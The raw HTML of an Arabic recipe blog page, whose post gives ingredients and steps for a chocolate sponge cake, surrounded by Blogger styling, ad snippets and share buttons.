background: -moz-linear-gradient(top,  #F0F0F0 , #DAD8D9 );
background: -webkit-linear-gradient(top,  #F0F0F0 ,#DAD8D9 );
padding: 4px 7px;
margin: 0px 5px 0px 0px;
text-decoration: none;
color:#787D7E;
display: inline;
float: right;
border:1px solid #BEBEBE;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px
}
.showpage a {
background: #DAD8D9;
background: -moz-linear-gradient(top,  #F0F0F0 , #DAD8D9 );
background: -webkit-linear-gradient(top,  #F0F0F0 ,#DAD8D9 );
padding: 4px 7px;
margin: 0px 5px 0px 0px;
text-decoration: none;
color:#787D7E;
display: inline;
float: right;
border:1px solid #BEBEBE;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px
}
.showpage a:hover {
background: #D1E0E5;
background: -moz-linear-gradient(top,#EEF3F6,#D1E0E5);
background: -webkit-linear-gradient(top,#EEF3F6,#D1E0E5);
text-decoration: none;
border:1px solid #BEBEBE;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hidden,
body#layout .invisible {
display: inherit;
}
body#layout .centered-bottom {
position: relative;
}
body#layout .section.featured-post,
body#layout .section.main,
body#layout .section.vertical-ad-container {
float: left;
width: 55%;
}
body#layout .sidebar-container {
display: inline-block;
width: 39%;
}
body#layout .centered-bottom:after {
clear: both;
content: "";
display: table;
}
body#layout .hamburger-menu,
body#layout .search {
display: none;
}
--></style>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' src='//www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=491983474546239209&amp;zx=14a09164-ff5d-44a0-825b-5cf11e3a4a2a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=491983474546239209&amp;zx=14a09164-ff5d-44a0-825b-5cf11e3a4a2a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8384142461208553 -->

</head>
<body class='item-view version-1-0-1'>
<a class='skip-navigation' href='#main' tabindex='0'>
التخطي إلى المحتوى الرئيسي
</a>
<div class='page'>
<div class='page_body vertical-ads'>
<style>
    .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw\/s640\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg);}
    
@media (max-width: 200px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw\/w200\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw\/w400\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw\/w800\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw\/w1200\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { .bg-photo {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw\/w1600\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg);}}
  </style>
<div class='bg-photo-container'>
<div class='bg-photo'></div>
</div>
<div class='centered'>
<header class='centered-top-container sticky' role='banner'>
<div class='centered-top'>
<a class='return_link' href='http://www.aldimashki1sy.com/'>
<svg class='svg-icon-24 touch-icon back-button rtl-reversible-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</a>
<div class='blog-name'>
<div class='section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='http://www.aldimashki1sy.com/'>
<img alt='الدمشقي (جميع الوصفات والماكولات العربية والحلويات الشامية )' data-original-height='601' data-original-width='1600' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiWR78-rm37K56PgOOM6QaBBOqMp65UExX61KU7nDHZk76zhIePJuP5gXyKcXARc_xGuw6pR3iXuqwZUEkHN0jMz1IYgoCKjtrqdpKJQiIIil7P-gwtdxLRduGkZ9_aFTGQ3pbeEJypaw/s1600/%25D9%2584%25D9%2588%25D8%25AC%25D9%2588+%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiWR78-rm37K56PgOOM6QaBBOqMp65UExX61KU7nDHZk76zhIePJuP5gXyKcXARc_xGuw6pR3iXuqwZUEkHN0jMz1IYgoCKjtrqdpKJQiIIil7P-gwtdxLRduGkZ9_aFTGQ3pbeEJypaw/w120/%25D9%2584%25D9%2588%25D8%25AC%25D9%2588+%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF.png 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiWR78-rm37K56PgOOM6QaBBOqMp65UExX61KU7nDHZk76zhIePJuP5gXyKcXARc_xGuw6pR3iXuqwZUEkHN0jMz1IYgoCKjtrqdpKJQiIIil7P-gwtdxLRduGkZ9_aFTGQ3pbeEJypaw/w240/%25D9%2584%25D9%2588%25D8%25AC%25D9%2588+%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF.png 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiWR78-rm37K56PgOOM6QaBBOqMp65UExX61KU7nDHZk76zhIePJuP5gXyKcXARc_xGuw6pR3iXuqwZUEkHN0jMz1IYgoCKjtrqdpKJQiIIil7P-gwtdxLRduGkZ9_aFTGQ3pbeEJypaw/w480/%25D9%2584%25D9%2588%25D8%25AC%25D9%2588+%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF.png 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiWR78-rm37K56PgOOM6QaBBOqMp65UExX61KU7nDHZk76zhIePJuP5gXyKcXARc_xGuw6pR3iXuqwZUEkHN0jMz1IYgoCKjtrqdpKJQiIIil7P-gwtdxLRduGkZ9_aFTGQ3pbeEJypaw/w640/%25D9%2584%25D9%2588%25D8%25AC%25D9%2588+%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiWR78-rm37K56PgOOM6QaBBOqMp65UExX61KU7nDHZk76zhIePJuP5gXyKcXARc_xGuw6pR3iXuqwZUEkHN0jMz1IYgoCKjtrqdpKJQiIIil7P-gwtdxLRduGkZ9_aFTGQ3pbeEJypaw/w800/%25D9%2584%25D9%2588%25D8%25AC%25D9%2588+%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF.png 800w'/>
</a>
<div class='replaced'>
<h1>
<a href='http://www.aldimashki1sy.com/'>
الدمشقي (جميع الوصفات والماكولات العربية والحلويات الشامية )
</a>
</h1>
</div>
</div>
</div></div>
</div>
<div class='search'>
<button aria-label='البحث' class='search-expand touch-icon-button'>
<div class='search-expand-text'>البحث</div>
<svg class='svg-icon-24 touch-icon search-expand-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
<div class='section' id='search_top' name='Search (Top)'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<h3 class='title'>
بحث هذه المدونة الإلكترونية
</h3>
<div class='widget-content' role='search'>
<form action='http://www.aldimashki1sy.com/search' target='_top'>
<div class='search-input'>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' name='q' placeholder='بحث هذه المدونة الإلكترونية' value=''/>
</div>
<label class='search-submit-container'>
<input type='submit'/>
<svg class='svg-icon-24 touch-icon search-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</label>
</form>
</div>
</div></div>
</div>
</div>
</header>
<div class='centered-bottom'>
<main class='main-container' id='main' role='main' tabindex='-1'>
<div class='featured-post section' id='featured_post' name='Featured Post'>
</div>
<div class='main section' id='page_body' name='نص الصفحة'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<article class='post-outer-container'>
<div class='post-outer'>
<div class='post-wrapper not-hero post-8165793612110265399 image has-labels'>
<div class='snippet-thumbnail-container'>
<div class='snippet-thumbnail post-thumb-8165793612110265399'></div>
</div>
<div class='slide'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.aldimashki1sy.com/2017/03/blog-post.html"
  },
  "headline": "بلا عنوان","description": "الكيكة الاسفنجية بالشوكولاته&#160;         &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;     ...","datePublished": "2017-03-13T15:59:00-07:00",
  "dateModified": "2017-05-11T15:04:17-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw/w1200-h630-p-k-no-nu/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Unknown"
  }
}</script>
<div class='post-title-container'>
<a name='8165793612110265399'></a>
<h3 class='post-title entry-title'>
</h3>
</div>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='http://www.aldimashki1sy.com/2017/03/blog-post.html'/>
<a class='timestamp-link' href='http://www.aldimashki1sy.com/2017/03/blog-post.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2017-03-13T15:59:00-07:00' title='2017-03-13T15:59:00-07:00'>
مارس 13, 2017
</time>
</a>
</span>
</div>
</div>
<div class='post-share-buttons post-share-buttons-top'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-byline-8165793612110265399' class='sharing' data-title=''>
<button aria-controls='sharing-popup-Blog1-byline-8165793612110265399' aria-label='مشاركة' class='sharing-button touch-icon-button' id='sharing-button-Blog1-byline-8165793612110265399' role='button'>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_share_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='مشاركة' class='share-buttons hidden' id='sharing-popup-Blog1-byline-8165793612110265399' role='menu'>
<li>
<span aria-label='الحصول على الرابط' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='الحصول على الرابط'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>الحصول على الرابط</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=facebook' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=twitter' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='مشاركة إلى Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=pinterest' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة إلى Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='بريد إلكتروني' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=491983474546239209&postID=8165793612110265399&target=email' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='بريد إلكتروني'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>بريد إلكتروني</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='مشاركة في التطبيقات الأخرى' class='sharing-platform-button sharing-element-other' data-url='http://www.aldimashki1sy.com/2017/03/blog-post.html' role='menuitem' tabindex='-1' title='مشاركة في التطبيقات الأخرى'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>التطبيقات الأخرى</span>
</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-8165793612110265399'>
  




<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aldimashki1sy_ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8384142461208553"
     data-ad-slot="7815068829"
     data-ad-format="auto"></ins>
<script>
undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>





<div id='aim18165793612110265399'>
</div>
<div style='clear:both; margin:10px 0'>




<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aldimashki1sy_page_body_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8384142461208553"
     data-ad-slot="6338335628"
     data-ad-format="auto"></ins>
<script>
undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>





</div>
<div id='aim28165793612110265399'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div class="er-photo-details" style="text-align: start;">
<h2 style="text-align: right;">
الكيكة الاسفنجية بالشوكولاته&nbsp;</h2>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw/s1600/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw/s640/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg" width="640" /></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span id="goog_1866563053"></span><span id="goog_1866563054"></span></div>
<div>
<br /></div>
<div>
<b><br /></b>
<b><br /></b><br />
<b><br /></b>
<b>ومن منا لا يحب الشوكولا تلك المعشوقة للتي أذابت قلوبنا بذوبانها على أصابعنا وشفاهنا&nbsp;</b><b>...&nbsp;</b><br />
<b><br /></b>
<b>وأصبحت غرام اطفالنا وبناتنا ... ومن المؤكد انه لا يخفى على احد فوائد الشوكولا الغنية بالبروتين</b><br />
<b><br /></b>
<b>&nbsp;بالإضافة الى منظرها الرائع في حفلاتنا وسهراتنا ...</b><br />
<b><br /></b>
<b><!-- adsense --></b></div>
</div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">
<br /></div>
<h4 style="text-align: right;">
المقادير</h4>
<ul style="padding-right: 15px;">
<li class="ingredient" itemprop="ingredients">سبع بيضات منفصلين</li>
<li class="ingredient" itemprop="ingredients"><b>كوب سكر</b></li>
<li class="ingredient" itemprop="ingredients"><b>كوب كبير دقيق</b></li>
<li class="ingredient" itemprop="ingredients"><b>2 معلقة كبيرة دقيق نشا</b></li>
<li class="ingredient" itemprop="ingredients"><b>معلقة كبيرة بيكينج باودر</b></li>
<li class="ingredient" itemprop="ingredients"><b>ظرف فانيليا</b></li>
<li class="ingredient" itemprop="ingredients"><b>قالب زبدة بحرارة الغرفة</b></li>
<li class="ingredient" itemprop="ingredients"><b>رشة ملح</b></li>
</ul>
<div class="ERSClear">
</div>
</div>
<div class="ERSInstructions" style="padding-right: 10px;">
<h4 style="text-align: right;">
<span style="color: blue;">طريقة التحضير</span></h4>
<div style="text-align: right;">
1- في وعاء يضرب بياض البيض حتى يصبح قوامه كالثلج ثم يضرب الصفار مع السكر في وعاء اخر حتى يصبح كالمايونيز ثم&nbsp;</div>
<div style="text-align: right;">
<br /></div>
<div style="text-align: right;">
يخلط مع البياض برفق شديد ( هنا تأكيد أن الخلط يتم برفق حتى عدم اخراج الهواء من بياض البيض) ثم يضاف باقي المكونات&nbsp;</div>
<div style="text-align: right;">
<br /></div>
<div style="text-align: right;">
برفق حتى الامتزاج</div>
<div style="text-align: right;">
<br /></div>
<div style="text-align: right;">
2- يصب في قالب مبطن بسمن و دقيق و لكن الأرضية فقط دون جوانب القالب ثم يوضع بالفرن على حرارة 180 حتى النضج و&nbsp;</div>
<div style="text-align: right;">
يصبح لونها ذهبي.</div>
<div style="text-align: right;">
<br /></div>
<div style="text-align: right;">
3- تخرجها من الفرن و تترك بالصينية حتى تبرد تماما...</div>
<div style="text-align: right;">
ثم نحضر قالب شوكولا ونذيبه تماما&#1611; بحمام بخاري ثم تزين الكعكة الشهية بالشوكولا السائلة وحبات الهيرتشيز اللذيذة</div>
<div>
<b><br /></b></div>
<div>
<b><br /></b></div>
<div>
<b><br /></b></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<h3 style="background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: &quot;Droid Arabic Naskh&quot;, serif; font-size: 24px; font-weight: 500; line-height: 1.1; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">
<span style="background: transparent; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;"><i style="background: transparent; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;"><span style="background: transparent; border: 0px; box-sizing: border-box; font-size: medium; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;"><span style="background: transparent; border: 0px; box-sizing: border-box; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">لا تنسى الاشتراك &nbsp;من الاسفل ليصلك كل جديد</span><span style="background: transparent; border: 0px; box-sizing: border-box; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">&nbsp;</span></span></i></span></h3>
<div style="background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #666666; font-family: &quot;Droid Arabic Naskh&quot;, serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">
<div style="background: transparent; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">
<div style="background: transparent; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">
<br style="box-sizing: border-box; margin: 0px; padding: 0px;" /></div>
<div style="background: transparent; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">
</div>
<div style="background: transparent; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">
<a href="https://www.facebook.com/aldimashki.d" style="background: transparent; border: 0px; box-sizing: border-box; color: #48c9b0; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; transition: border 0.25s linear, color 0.25s linear, background-color 0.25s linear; vertical-align: top;" target="_blank">رابط صفحتنا على الفيسبوك</a></div>
</div>
<div style="background: transparent; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">
<br style="box-sizing: border-box; margin: 0px; padding: 0px;" /></div>
<div style="background: transparent; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">
<br style="box-sizing: border-box; margin: 0px; padding: 0px;" /></div>
<div style="background: transparent; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: top;">
<a href="https://www.youtube.com/channel/UCuJnl5MTVEPO5BFauCISzhw" style="background: transparent; border: 0px; box-sizing: border-box; color: #1abc9c; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; transition: border 0.25s linear, color 0.25s linear, background-color 0.25s linear; vertical-align: top;" target="_blank">قناتنا على اليوتوب</a></div>
</div>
<div class="separator" style="background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: both; color: #666666; font-family: &quot;Droid Arabic Naskh&quot;, serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: top;">
<br style="box-sizing: border-box; margin: 0px; padding: 0px;" /></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var  obj0=document.getElementById("aim18165793612110265399");
var  obj1=document.getElementById("aim28165793612110265399");
var  s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0)  {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>







<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aldimashki1sy_ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8384142461208553"
     data-ad-slot="7815068829"
     data-ad-format="auto"></ins>
<script>
undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>





  </div>
<div class='post-footer container'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-labels'>
<span class='byline-label'>
</span>
<a href='http://www.aldimashki1sy.com/search/label/%D8%A7%D9%84%D8%B5%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%D9%8A%D8%A9' rel='tag'>الصفحة الرئيسية</a>
<a href='http://www.aldimashki1sy.com/search/label/%D9%82%D8%B3%D9%85%20%D8%A7%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA' rel='tag'>قسم الحلويات</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-share-buttons post-share-buttons-bottom'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-byline-8165793612110265399' class='sharing' data-title=''>
<button aria-controls='sharing-popup-Blog1-byline-8165793612110265399' aria-label='مشاركة' class='sharing-button touch-icon-button' id='sharing-button-Blog1-byline-8165793612110265399' role='button'>
<div class='flat-icon-button ripple'>
<svg class='svg-icon-24'>
